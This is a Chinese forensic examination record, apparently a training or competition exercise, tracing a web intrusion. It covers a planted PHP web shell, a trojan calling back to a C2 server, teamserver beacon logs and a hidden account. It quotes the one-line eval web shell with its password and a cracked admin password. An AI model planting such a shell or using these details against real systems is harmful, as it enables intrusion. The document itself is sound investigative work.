检验过程记录

一、启动取证设备，用杀毒软件对取证设备进行杀毒。
二、将检材镜像1.zip进行解压，将解压后的加密容器采用MD5值和SHA256值校验备份检材完整性。加密容器MD5值: 3A6DE3FE5D34259C6FC7D7F33340F7D6；SHA1: C920E80C68CA60158BBEB3FA451368FD1067462B。
三、使用VeraCrypt（1.25.7）软件挂载加密容器。
四、使用取证大师V6.2.01035RTM、弘连火眼证据分析软件V4.25.0.54499、电子数据仿真取证系统V6.2.03882RTM分别加载检材，提取、检验相关数据，如下：
1、黑客注册的会员用户名
通过挂载受害人服务器镜像文件进入受害人服务器，打开护卫神控制面板，看到MySQL数据库启动失败，sqlserver未安装。在“管理工具”-“服务”中找到mysql服务，右键点击“属性”-“登录”-勾选“本地系统账户”。然后在护卫神控制面板重启mysql服务，并进入phpMyAdmin，在mynewcc123coom数据库的dede_member表中，找到admin账号以及一个名为“hacker”的账号。如图：

2、受害人服务器后台管理员账号密码
通过上述数据库mynewcc123coom的dede_member表中记录的管理员账号密码为3e6b1812df726be884ddcfc4139128db。该密码为MD5加密，通过在线MD5解密后得到管理员账号密码为admin7788。如图：

3、找出服务器中shell的目录及密码

通过火眼证据分析软件，将受害人服务器添加到检材当中，在文件系统中搜索“shell.php”,找到在C：HwsHostMaster\wwwroot\newcc123_sqlohp\web\uploads\allimg存在一个shell.php文件，用记事本打开该php文件，里面为一句话木马<?php @eval($_POST['shell']);?>，该木马连接密码为shell。如图：

4、排查黑客攻击使用的木马

用电子数据仿真取证系统挂载受害人台式机镜像进行仿真。进入受害人电脑后，登录用户名为孙笑川，在电脑桌面上有个artifact.exe的文件，将该文件用杀毒软件查杀发现为木马软件，后将该程序放到微步云沙箱进行分析得到该木马文件的哈希值为bbefd684ea080c874c2e4c8114dfc8bdf9a9682bef678e305af13436642ea168以及远程连接的IP为118.24.75.245。如图：


5、受害者计算机系统被新建账户名
进入受害者台式机后，右键此电脑点击“管理”-“事件查看器”-“windows日志”-“安全”，因为新建账户的事件ID为4720，找到事件ID为4720的事件，可以看到在2023年5月24日10点32分，账户名为“孙笑川”的用户新建一个名为“黄雪君$”的账户。如图：

6、反党视频内的链接地址
通过搜索被害人电脑内的视频文件，发现在C盘根目录下有个1.avi文件，打开后就可以看到视频的链接地址为111.22.34.74:7002/console/login/LoginForm.jsp。如图：

7、该视频的下载地址
用电子数据仿真取证系统添加镜像文件：嫌疑人服务器.E01，开启虚拟机。因为该服务器为Linux系统，为方便操作，搭建了宝塔Linux面板。通过宝塔面板找到在/root/C2/logs/230524目录下有日志文件，查看目录文件中的日志文件events.log，可以看到视频文件的下载地址为http://118.24.75.245:80/download/file.ext。如图：

8、远控程序所在服务器的指纹
进入嫌疑人服务器，通过指令进入到C2目录，通过teamserver命令连接到118.24.75.245，可以看到远控程序所在服务器的指纹为a278829731b09a2a4443c9a3fbc8d53ee2391be6e9beef80118c1fc0a34e70ec。如图：
9、远控程序的证书通用名称(Common Name)
在宝塔Linux面板下，进入/root/C2，打开该目录下的teamserver文件，可以找到远控程序的证书通用名称(Common Name)*.microsoft.com。如图：

10、远控程序最后一次收到beacon的时间戳
在宝塔Linux面板下，进入到/root/C2/logs/230525/192.168.5.118，该目录下有一个beacon_2067070634.log日志文件，打开可以看到远控程序最后一次收到beacon的时间是05/25 06:14:48 UTC。因为服务器时间是UTC，在线时间戳转换器的时间为北京时间，所以要将服务器时间加8个小时在转换时间戳。通过时间戳转换器将该时间转换为时间戳：1684995288。



11、远控程序控制的其他IP
在宝塔Linux面板下，进入到/root/C2/logs/230524目录下，发现该目录下除了被害人IP地址外，还存在另一个IP地址目录，为192.168.52.141，进入该目录后查看日志文件，可以看到该程序还远程控制过该IP192.168.52.141。


五、经检验、鉴定，受害人服务器内的木马文件对服务器攻击后，对局域网电脑进行了内网渗透，并且对局域网电脑进行了木马攻击，通过远程操作，从IP地址为118.24.75.245处下载了一个名为1.avi到IP地址为192.168.5.118的受害人电脑上。

